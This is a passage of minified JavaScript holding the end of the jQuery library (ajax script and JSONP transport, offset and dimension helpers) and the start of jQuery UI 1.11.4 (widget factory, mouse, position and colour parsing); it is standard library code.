0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)})),h.ajaxTransport("script",(function(e){if(e.crossDomain){var t,n=C.head||h("head")[0]||C.documentElement;return{send:function(r,i){(t=C.createElement("script")).async=!0,e.scriptCharset&&(t.charset=e.scriptCharset),t.src=e.url,t.onload=t.onreadystatechange=function(e,n){(n||!t.readyState||/loaded|complete/.test(t.readyState))&&(t.onload=t.onreadystatechange=null,t.parentNode&&t.parentNode.removeChild(t),t=null,n||i(200,"success"))},n.insertBefore(t,n.firstChild)},abort:function(){t&&t.onload(void 0,!0)}}}}));var Wt=[],zt=/(=)\?(?=&|$)|\?\?/;h.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Wt.pop()||h.expando+"_"+gt++;return this[e]=!0,e}}),h.ajaxPrefilter("json jsonp",(function(t,n,r){var i,o,a,s=!1!==t.jsonp&&(zt.test(t.url)?"url":"string"==typeof t.data&&!(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&zt.test(t.data)&&"data");return s||"jsonp"===t.dataTypes[0]?(i=t.jsonpCallback=h.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(zt,"$1"+i):!1!==t.jsonp&&(t.url+=(yt.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return a||h.error(i+" was not called"),a[0]},t.dataTypes[0]="json",o=e[i],e[i]=function(){a=arguments},r.always((function(){e[i]=o,t[i]&&(t.jsonpCallback=n.jsonpCallback,Wt.push(i)),a&&h.isFunction(o)&&o(a[0]),a=o=void 0})),"script"):void 0})),h.parseHTML=function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||C;var r=b.exec(e),i=!n&&[];return r?[t.createElement(r[1])]:(r=h.buildFragment([e],t,i),i&&i.length&&h(i).remove(),h.merge([],r.childNodes))};var Ut=h.fn.load;h.fn.load=function(e,t,n){if("string"!=typeof e&&Ut)return Ut.apply(this,arguments);var r,i,o,a=this,s=e.indexOf(" ");return s>=0&&(r=h.trim(e.slice(s,e.length)),e=e.slice(0,s)),h.isFunction(t)?(n=t,t=void 0):t&&"object"==typeof t&&(o="POST"),a.length>0&&h.ajax({url:e,type:o,dataType:"html",data:t}).done((function(e){i=arguments,a.html(r?h("<div>").append(h.parseHTML(e)).find(r):e)})).complete(n&&function(e,t){a.each(n,i||[e.responseText,t,e])}),this},h.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(e,t){h.fn[t]=function(e){return this.on(t,e)}})),h.expr.filters.animated=function(e){return h.grep(h.timers,(function(t){return e===t.elem})).length};var Yt=e.document.documentElement;function Xt(e){return h.isWindow(e)?e:9===e.nodeType&&(e.defaultView||e.parentWindow)}h.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,c=h.css(e,"position"),l=h(e),f={};"static"===c&&(e.style.position="relative"),s=l.offset(),o=h.css(e,"top"),u=h.css(e,"left"),("absolute"===c||"fixed"===c)&&h.inArray("auto",[o,u])>-1?(a=(r=l.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),h.isFunction(t)&&(t=t.call(e,n,s)),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):l.css(f)}},h.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each((function(t){h.offset.setOffset(this,e,t)}));var t,n,r={top:0,left:0},i=this[0],o=i&&i.ownerDocument;return o?(t=o.documentElement,h.contains(t,i)?(typeof i.getBoundingClientRect!==L&&(r=i.getBoundingClientRect()),n=Xt(o),{top:r.top+(n.pageYOffset||t.scrollTop)-(t.clientTop||0),left:r.left+(n.pageXOffset||t.scrollLeft)-(t.clientLeft||0)}):r):void 0},position:function(){if(this[0]){var e,t,n={top:0,left:0},r=this[0];return"fixed"===h.css(r,"position")?t=r.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),h.nodeName(e[0],"html")||(n=e.offset()),n.top+=h.css(e[0],"borderTopWidth",!0),n.left+=h.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-h.css(r,"marginTop",!0),left:t.left-n.left-h.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent||Yt;e&&!h.nodeName(e,"html")&&"static"===h.css(e,"position");)e=e.offsetParent;return e||Yt}))}}),h.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(e,t){var n=/Y/.test(t);h.fn[e]=function(r){return U(this,(function(e,r,i){var o=Xt(e);return void 0===i?o?t in o?o[t]:o.document.documentElement[r]:e[r]:void(o?o.scrollTo(n?h(o).scrollLeft():i,n?i:h(o).scrollTop()):e[r]=i)}),e,r,arguments.length,null)}})),h.each(["top","left"],(function(e,t){h.cssHooks[t]=je(l.pixelPosition,(function(e,n){return n?(n=Me(e,t),Pe.test(n)?h(e).position()[t]+"px":n):void 0}))})),h.each({Height:"height",Width:"width"},(function(e,t){h.each({padding:"inner"+e,content:t,"":"outer"+e},(function(n,r){h.fn[r]=function(r,i){var o=arguments.length&&(n||"boolean"!=typeof r),a=n||(!0===r||!0===i?"margin":"border");return U(this,(function(t,n,r){var i;return h.isWindow(t)?t.document.documentElement["client"+e]:9===t.nodeType?(i=t.documentElement,Math.max(t.body["scroll"+e],i["scroll"+e],t.body["offset"+e],i["offset"+e],i["client"+e])):void 0===r?h.css(t,n,a):h.style(t,n,r,a)}),t,o?r:void 0,o,null)}}))})),h.fn.size=function(){return this.length},h.fn.andSelf=h.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],(function(){return h}));var Gt=e.jQuery,Kt=e.$;return h.noConflict=function(t){return e.$===h&&(e.$=Kt),t&&e.jQuery===h&&(e.jQuery=Gt),h},typeof t===L&&(e.jQuery=e.$=h),h})),
/*! jQuery UI - v1.11.4 - 2016-01-20
* http://jqueryui.com
* Includes: core.js, widget.js, mouse.js, position.js, effect.js
* Copyright 2016 jQuery Foundation and other contributors; Licensed MIT */
function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}((function(e){function t(t,r){var i,o,a,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&(!!(a=e("img[usemap='#"+o+"']")[0])&&n(a))):(/^(input|select|textarea|button|object)$/.test(s)?!t.disabled:"a"===s&&t.href||r)&&n(t)}function n(t){return e.expr.filters.visible(t)&&!e(t).parents().addBack().filter((function(){return"hidden"===e.css(this,"visibility")})).length}e.ui=e.ui||{},e.extend(e.ui,{version:"1.11.4",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),e.fn.extend({scrollParent:function(t){var n=this.css("position"),r="absolute"===n,i=t?/(auto|scroll|hidden)/:/(auto|scroll)/,o=this.parents().filter((function(){var t=e(this);return(!r||"static"!==t.css("position"))&&i.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))})).eq(0);return"fixed"!==n&&o.length?o:e(this[0].ownerDocument||document)},uniqueId:function(){var e=0;return function(){return this.each((function(){this.id||(this.id="ui-id-"+ ++e)}))}}(),removeUniqueId:function(){return this.each((function(){/^ui-id-\d+$/.test(this.id)&&e(this).removeAttr("id")}))}}),e.extend(e.expr[":"],{data:e.expr.createPseudo?e.expr.createPseudo((function(t){return function(n){return!!e.data(n,t)}})):function(t,n,r){return!!e.data(t,r[3])},focusable:function(n){return t(n,!isNaN(e.attr(n,"tabindex")))},tabbable:function(n){var r=e.attr(n,"tabindex"),i=isNaN(r);return(i||r>=0)&&t(n,!i)}}),e("<a>").outerWidth(1).jquery||e.each(["Width","Height"],(function(t,n){function r(t,n,r,o){return e.each(i,(function(){n-=parseFloat(e.css(t,"padding"+this))||0,r&&(n-=parseFloat(e.css(t,"border"+this+"Width"))||0),o&&(n-=parseFloat(e.css(t,"margin"+this))||0)})),n}var i="Width"===n?["Left","Right"]:["Top","Bottom"],o=n.toLowerCase(),a={innerWidth:e.fn.innerWidth,innerHeight:e.fn.innerHeight,outerWidth:e.fn.outerWidth,outerHeight:e.fn.outerHeight};e.fn["inner"+n]=function(t){return void 0===t?a["inner"+n].call(this):this.each((function(){e(this).css(o,r(this,t)+"px")}))},e.fn["outer"+n]=function(t,i){return"number"!=typeof t?a["outer"+n].call(this,t):this.each((function(){e(this).css(o,r(this,t,!0,i)+"px")}))}})),e.fn.addBack||(e.fn.addBack=function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}),e("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(e.fn.removeData=function(t){return function(n){return arguments.length?t.call(this,e.camelCase(n)):t.call(this)}}(e.fn.removeData)),e.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),e.fn.extend({focus:function(t){return function(n,r){return"number"==typeof n?this.each((function(){var t=this;setTimeout((function(){e(t).focus(),r&&r.call(t)}),n)})):t.apply(this,arguments)}}(e.fn.focus),disableSelection:function(){var e="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.bind(e+".ui-disableSelection",(function(e){e.preventDefault()}))}}(),enableSelection:function(){return this.unbind(".ui-disableSelection")},zIndex:function(t){if(void 0!==t)return this.css("zIndex",t);if(this.length)for(var n,r,i=e(this[0]);i.length&&i[0]!==document;){if(("absolute"===(n=i.css("position"))||"relative"===n||"fixed"===n)&&(r=parseInt(i.css("zIndex"),10),!isNaN(r)&&0!==r))return r;i=i.parent()}return 0}}),e.ui.plugin={add:function(t,n,r){var i,o=e.ui[t].prototype;for(i in r)o.plugins[i]=o.plugins[i]||[],o.plugins[i].push([n,r[i]])},call:function(e,t,n,r){var i,o=e.plugins[t];if(o&&(r||e.element[0].parentNode&&11!==e.element[0].parentNode.nodeType))for(i=0;o.length>i;i++)e.options[o[i][0]]&&o[i][1].apply(e.element,n)}};var r=0,i=Array.prototype.slice;e.cleanData=function(t){return function(n){var r,i,o;for(o=0;null!=(i=n[o]);o++)try{(r=e._data(i,"events"))&&r.remove&&e(i).triggerHandler("remove")}catch(e){}t(n)}}(e.cleanData),e.widget=function(t,n,r){var i,o,a,s,u={},c=t.split(".")[0];return t=t.split(".")[1],i=c+"-"+t,r||(r=n,n=e.Widget),e.expr[":"][i.toLowerCase()]=function(t){return!!e.data(t,i)},e[c]=e[c]||{},o=e[c][t],a=e[c][t]=function(e,t){return this._createWidget?void(arguments.length&&this._createWidget(e,t)):new a(e,t)},e.extend(a,o,{version:r.version,_proto:e.extend({},r),_childConstructors:[]}),(s=new n).options=e.widget.extend({},s.options),e.each(r,(function(t,r){return e.isFunction(r)?void(u[t]=function(){var e=function(){return n.prototype[t].apply(this,arguments)},i=function(e){return n.prototype[t].apply(this,e)};return function(){var t,n=this._super,o=this._superApply;return this._super=e,this._superApply=i,t=r.apply(this,arguments),this._super=n,this._superApply=o,t}}()):void(u[t]=r)})),a.prototype=e.widget.extend(s,{widgetEventPrefix:o&&s.widgetEventPrefix||t},u,{constructor:a,namespace:c,widgetName:t,widgetFullName:i}),o?(e.each(o._childConstructors,(function(t,n){var r=n.prototype;e.widget(r.namespace+"."+r.widgetName,a,n._proto)})),delete o._childConstructors):n._childConstructors.push(a),e.widget.bridge(t,a),a},e.widget.extend=function(t){for(var n,r,o=i.call(arguments,1),a=0,s=o.length;s>a;a++)for(n in o[a])r=o[a][n],o[a].hasOwnProperty(n)&&void 0!==r&&(t[n]=e.isPlainObject(r)?e.isPlainObject(t[n])?e.widget.extend({},t[n],r):e.widget.extend({},r):r);return t},e.widget.bridge=function(t,n){var r=n.prototype.widgetFullName||t;e.fn[t]=function(o){var a="string"==typeof o,s=i.call(arguments,1),u=this;return a?this.each((function(){var n,i=e.data(this,r);return"instance"===o?(u=i,!1):i?e.isFunction(i[o])&&"_"!==o.charAt(0)?(n=i[o].apply(i,s))!==i&&void 0!==n?(u=n&&n.jquery?u.pushStack(n.get()):n,!1):void 0:e.error("no such method '"+o+"' for "+t+" widget instance"):e.error("cannot call methods on "+t+" prior to initialization; attempted to call method '"+o+"'")})):(s.length&&(o=e.widget.extend.apply(null,[o].concat(s))),this.each((function(){var t=e.data(this,r);t?(t.option(o||{}),t._init&&t._init()):e.data(this,r,new n(o,this))}))),u}},e.Widget=function(){},e.Widget._childConstructors=[],e.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(t,n){n=e(n||this.defaultElement||this)[0],this.element=e(n),this.uuid=r++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=e(),this.hoverable=e(),this.focusable=e(),n!==this&&(e.data(n,this.widgetFullName,this),this._on(!0,this.element,{remove:function(e){e.target===n&&this.destroy()}}),this.document=e(n.style?n.ownerDocument:n.document||n),this.window=e(this.document[0].defaultView||this.document[0].parentWindow)),this.options=e.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:e.noop,_getCreateEventData:e.noop,_create:e.noop,_init:e.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetFullName).removeData(e.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:e.noop,widget:function(){return this.element},option:function(t,n){var r,i,o,a=t;if(0===arguments.length)return e.widget.extend({},this.options);if("string"==typeof t)if(a={},r=t.split("."),t=r.shift(),r.length){for(i=a[t]=e.widget.extend({},this.options[t]),o=0;r.length-1>o;o++)i[r[o]]=i[r[o]]||{},i=i[r[o]];if(t=r.pop(),1===arguments.length)return void 0===i[t]?null:i[t];i[t]=n}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];a[t]=n}return this._setOptions(a),this},_setOptions:function(e){var t;for(t in e)this._setOption(t,e[t]);return this},_setOption:function(e,t){return this.options[e]=t,"disabled"===e&&(this.widget().toggleClass(this.widgetFullName+"-disabled",!!t),t&&(this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus"))),this},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_on:function(t,n,r){var i,o=this;"boolean"!=typeof t&&(r=n,n=t,t=!1),r?(n=i=e(n),this.bindings=this.bindings.add(n)):(r=n,n=this.element,i=this.widget()),e.each(r,(function(r,a){function s(){return t||!0!==o.options.disabled&&!e(this).hasClass("ui-state-disabled")?("string"==typeof a?o[a]:a).apply(o,arguments):void 0}"string"!=typeof a&&(s.guid=a.guid=a.guid||s.guid||e.guid++);var u=r.match(/^([\w:-]*)\s*(.*)$/),c=u[1]+o.eventNamespace,l=u[2];l?i.delegate(l,c,s):n.bind(c,s)}))},_off:function(t,n){n=(n||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.unbind(n).undelegate(n),this.bindings=e(this.bindings.not(t).get()),this.focusable=e(this.focusable.not(t).get()),this.hoverable=e(this.hoverable.not(t).get())},_delay:function(e,t){var n=this;return setTimeout((function(){return("string"==typeof e?n[e]:e).apply(n,arguments)}),t||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){e(t.currentTarget).addClass("ui-state-hover")},mouseleave:function(t){e(t.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){e(t.currentTarget).addClass("ui-state-focus")},focusout:function(t){e(t.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(t,n,r){var i,o,a=this.options[t];if(r=r||{},(n=e.Event(n)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),n.target=this.element[0],o=n.originalEvent)for(i in o)i in n||(n[i]=o[i]);return this.element.trigger(n,r),!(e.isFunction(a)&&!1===a.apply(this.element[0],[n].concat(r))||n.isDefaultPrevented())}},e.each({show:"fadeIn",hide:"fadeOut"},(function(t,n){e.Widget.prototype["_"+t]=function(r,i,o){"string"==typeof i&&(i={effect:i});var a,s=i?!0===i||"number"==typeof i?n:i.effect||n:t;"number"==typeof(i=i||{})&&(i={duration:i}),a=!e.isEmptyObject(i),i.complete=o,i.delay&&r.delay(i.delay),a&&e.effects&&e.effects.effect[s]?r[t](i):s!==t&&r[s]?r[s](i.duration,i.easing,o):r.queue((function(n){e(this)[t](),o&&o.call(r[0]),n()}))}})),e.widget;var o=!1;e(document).mouseup((function(){o=!1})),e.widget("ui.mouse",{version:"1.11.4",options:{cancel:"input,textarea,button,select,option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.bind("mousedown."+this.widgetName,(function(e){return t._mouseDown(e)})).bind("click."+this.widgetName,(function(n){return!0===e.data(n.target,t.widgetName+".preventClickEvent")?(e.removeData(n.target,t.widgetName+".preventClickEvent"),n.stopImmediatePropagation(),!1):void 0})),this.started=!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName),this._mouseMoveDelegate&&this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(t){if(!o){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(t),this._mouseDownEvent=t;var n=this,r=1===t.which,i=!("string"!=typeof this.options.cancel||!t.target.nodeName)&&e(t.target).closest(this.options.cancel).length;return!(r&&!i&&this._mouseCapture(t))||(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout((function(){n.mouseDelayMet=!0}),this.options.delay)),this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=!1!==this._mouseStart(t),!this._mouseStarted)?(t.preventDefault(),!0):(!0===e.data(t.target,this.widgetName+".preventClickEvent")&&e.removeData(t.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(e){return n._mouseMove(e)},this._mouseUpDelegate=function(e){return n._mouseUp(e)},this.document.bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate),t.preventDefault(),o=!0,!0))}},_mouseMove:function(t){if(this._mouseMoved){if(e.ui.ie&&(!document.documentMode||9>document.documentMode)&&!t.button)return this._mouseUp(t);if(!t.which)return this._mouseUp(t)}return(t.which||t.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(t),t.preventDefault()):(this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,t),this._mouseStarted?this._mouseDrag(t):this._mouseUp(t)),!this._mouseStarted)},_mouseUp:function(t){return this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,t.target===this._mouseDownEvent.target&&e.data(t.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(t)),o=!1,!1},_mouseDistanceMet:function(e){return Math.max(Math.abs(this._mouseDownEvent.pageX-e.pageX),Math.abs(this._mouseDownEvent.pageY-e.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),function(){function t(e,t,n){return[parseFloat(e[0])*(h.test(e[0])?t/100:1),parseFloat(e[1])*(h.test(e[1])?n/100:1)]}function n(t,n){return parseInt(e.css(t,n),10)||0}e.ui=e.ui||{};var r,i,o=Math.max,a=Math.abs,s=Math.round,u=/left|center|right/,c=/top|center|bottom/,l=/[\+\-]\d+(\.[\d]+)?%?/,f=/^\w+/,h=/%$/,d=e.fn.position;e.position={scrollbarWidth:function(){if(void 0!==r)return r;var t,n,i=e("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),o=i.children()[0];return e("body").append(i),t=o.offsetWidth,i.css("overflow","scroll"),t===(n=o.offsetWidth)&&(n=i[0].clientWidth),i.remove(),r=t-n},getScrollInfo:function(t){var n=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),r=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),i="scroll"===n||"auto"===n&&t.width<t.element[0].scrollWidth;return{width:"scroll"===r||"auto"===r&&t.height<t.element[0].scrollHeight?e.position.scrollbarWidth():0,height:i?e.position.scrollbarWidth():0}},getWithinInfo:function(t){var n=e(t||window),r=e.isWindow(n[0]),i=!!n[0]&&9===n[0].nodeType;return{element:n,isWindow:r,isDocument:i,offset:n.offset()||{left:0,top:0},scrollLeft:n.scrollLeft(),scrollTop:n.scrollTop(),width:r||i?n.width():n.outerWidth(),height:r||i?n.height():n.outerHeight()}}},e.fn.position=function(r){if(!r||!r.of)return d.apply(this,arguments);r=e.extend({},r);var h,p,m,v,g,y,$=e(r.of),b=e.position.getWithinInfo(r.within),w=e.position.getScrollInfo(b),x=(r.collision||"flip").split(" "),E={};return y=function(t){var n=t[0];return 9===n.nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:e.isWindow(n)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:n.preventDefault?{width:0,height:0,offset:{top:n.pageY,left:n.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()}}($),$[0].preventDefault&&(r.at="left top"),p=y.width,m=y.height,v=y.offset,g=e.extend({},v),e.each(["my","at"],(function(){var e,t,n=(r[this]||"").split(" ");1===n.length&&(n=u.test(n[0])?n.concat(["center"]):c.test(n[0])?["center"].concat(n):["center","center"]),n[0]=u.test(n[0])?n[0]:"center",n[1]=c.test(n[1])?n[1]:"center",e=l.exec(n[0]),t=l.exec(n[1]),E[this]=[e?e[0]:0,t?t[0]:0],r[this]=[f.exec(n[0])[0],f.exec(n[1])[0]]})),1===x.length&&(x[1]=x[0]),"right"===r.at[0]?g.left+=p:"center"===r.at[0]&&(g.left+=p/2),"bottom"===r.at[1]?g.top+=m:"center"===r.at[1]&&(g.top+=m/2),h=t(E.at,p,m),g.left+=h[0],g.top+=h[1],this.each((function(){var u,c,l=e(this),f=l.outerWidth(),d=l.outerHeight(),y=n(this,"marginLeft"),C=n(this,"marginTop"),S=f+y+n(this,"marginRight")+w.width,T=d+C+n(this,"marginBottom")+w.height,k=e.extend({},g),N=t(E.my,l.outerWidth(),l.outerHeight());"right"===r.my[0]?k.left-=f:"center"===r.my[0]&&(k.left-=f/2),"bottom"===r.my[1]?k.top-=d:"center"===r.my[1]&&(k.top-=d/2),k.left+=N[0],k.top+=N[1],i||(k.left=s(k.left),k.top=s(k.top)),u={marginLeft:y,marginTop:C},e.each(["left","top"],(function(t,n){e.ui.position[x[t]]&&e.ui.position[x[t]][n](k,{targetWidth:p,targetHeight:m,elemWidth:f,elemHeight:d,collisionPosition:u,collisionWidth:S,collisionHeight:T,offset:[h[0]+N[0],h[1]+N[1]],my:r.my,at:r.at,within:b,elem:l})})),r.using&&(c=function(e){var t=v.left-k.left,n=t+p-f,i=v.top-k.top,s=i+m-d,u={target:{element:$,left:v.left,top:v.top,width:p,height:m},element:{element:l,left:k.left,top:k.top,width:f,height:d},horizontal:0>n?"left":t>0?"right":"center",vertical:0>s?"top":i>0?"bottom":"middle"};f>p&&p>a(t+n)&&(u.horizontal="center"),d>m&&m>a(i+s)&&(u.vertical="middle"),u.important=o(a(t),a(n))>o(a(i),a(s))?"horizontal":"vertical",r.using.call(this,e,u)}),l.offset(e.extend(k,{using:c}))}))},e.ui.position={fit:{left:function(e,t){var n,r=t.within,i=r.isWindow?r.scrollLeft:r.offset.left,a=r.width,s=e.left-t.collisionPosition.marginLeft,u=i-s,c=s+t.collisionWidth-a-i;t.collisionWidth>a?u>0&&0>=c?(n=e.left+u+t.collisionWidth-a-i,e.left+=u-n):e.left=c>0&&0>=u?i:u>c?i+a-t.collisionWidth:i:u>0?e.left+=u:c>0?e.left-=c:e.left=o(e.left-s,e.left)},top:function(e,t){var n,r=t.within,i=r.isWindow?r.scrollTop:r.offset.top,a=t.within.height,s=e.top-t.collisionPosition.marginTop,u=i-s,c=s+t.collisionHeight-a-i;t.collisionHeight>a?u>0&&0>=c?(n=e.top+u+t.collisionHeight-a-i,e.top+=u-n):e.top=c>0&&0>=u?i:u>c?i+a-t.collisionHeight:i:u>0?e.top+=u:c>0?e.top-=c:e.top=o(e.top-s,e.top)}},flip:{left:function(e,t){var n,r,i=t.within,o=i.offset.left+i.scrollLeft,s=i.width,u=i.isWindow?i.scrollLeft:i.offset.left,c=e.left-t.collisionPosition.marginLeft,l=c-u,f=c+t.collisionWidth-s-u,h="left"===t.my[0]?-t.elemWidth:"right"===t.my[0]?t.elemWidth:0,d="left"===t.at[0]?t.targetWidth:"right"===t.at[0]?-t.targetWidth:0,p=-2*t.offset[0];0>l?(0>(n=e.left+h+d+p+t.collisionWidth-s-o)||a(l)>n)&&(e.left+=h+d+p):f>0&&(((r=e.left-t.collisionPosition.marginLeft+h+d+p-u)>0||f>a(r))&&(e.left+=h+d+p))},top:function(e,t){var n,r,i=t.within,o=i.offset.top+i.scrollTop,s=i.height,u=i.isWindow?i.scrollTop:i.offset.top,c=e.top-t.collisionPosition.marginTop,l=c-u,f=c+t.collisionHeight-s-u,h="top"===t.my[1]?-t.elemHeight:"bottom"===t.my[1]?t.elemHeight:0,d="top"===t.at[1]?t.targetHeight:"bottom"===t.at[1]?-t.targetHeight:0,p=-2*t.offset[1];0>l?(0>(r=e.top+h+d+p+t.collisionHeight-s-o)||a(l)>r)&&(e.top+=h+d+p):f>0&&(((n=e.top-t.collisionPosition.marginTop+h+d+p-u)>0||f>a(n))&&(e.top+=h+d+p))}},flipfit:{left:function(){e.ui.position.flip.left.apply(this,arguments),e.ui.position.fit.left.apply(this,arguments)},top:function(){e.ui.position.flip.top.apply(this,arguments),e.ui.position.fit.top.apply(this,arguments)}}},function(){var t,n,r,o,a,s=document.getElementsByTagName("body")[0],u=document.createElement("div");for(a in t=document.createElement(s?"div":"body"),r={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"},s&&e.extend(r,{position:"absolute",left:"-1000px",top:"-1000px"}),r)t.style[a]=r[a];t.appendChild(u),(n=s||document.documentElement).insertBefore(t,n.firstChild),u.style.cssText="position: absolute; left: 10.7432222px;",o=e(u).offset().left,i=o>10&&11>o,t.innerHTML="",n.removeChild(t)}()}(),e.ui.position;var a="ui-effects-",s=e;e.effects={effect:{}},function(e,t){function n(e,t,n){var r=l[t.type]||{};return null==e?n||!t.def?null:t.def:(e=r.floor?~~e:parseFloat(e),isNaN(e)?t.def:r.mod?(e+r.mod)%r.mod:0>e?0:e>r.max?r.max:e)}function r(n){var r=u(),i=r._rgba=[];return n=n.toLowerCase(),d(s,(function(e,o){var a,s=o.re.exec(n),u=s&&o.parse(s),l=o.space||"rgba";return u?(a=r[l](u),r[c[l].cache]=a[c[l].cache],i=r._rgba=a._rgba,!1):t})),i.length?("0,0,0,0"===i.join()&&e.extend(i,o.transparent),r):o[n]}function i(e,t,n){return 1>6*(n=(n+1)%1)?e+6*(t-e)*n:1>2*n?t:2>3*n?e+6*(t-e)*(2/3-n):e}var o,a=/^([\-+])=\s*(\d+\.?\d*)/,s=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(e){return[e[1],e[2],e[3],e[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(e){return[2.55*e[1],2.55*e[2],2.55*e[3],e[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(e){return[parseInt(e[1],16),parseInt(e[2],16),parseInt(e[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(e){return[parseInt(e[1]+e[1],16),parseInt(e[2]+e[2],16),parseInt(e[3]+e[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(e){return[e[1],e[2]/100,e[3]/100,e[4]]}}],u=e.Color=function(t,n,r,i){return new e.Color.fn.parse(t,n,r,i)},c={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},l={byte:{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},f=u.support={},h=e("<p>")[0],d=e.each;h.style.cssText="background-color:rgba(1,1,1,.5)",f.rgba=h.style.backgroundColor.indexOf("rgba")>-1,d(c,(function(e,t){t.cache="_"+e,t.props.alpha={idx:3,type:"percent",def:1}})),u.fn=e.extend(u.prototype,{parse:function(i,a,s,l){if(i===t)return this._rgba=[null,null,null,null],this;(i.jquery||i.nodeType)&&(i=e(i).css(a),a=t);var f=this,h=e.type(i),p=this._rgba=[];return 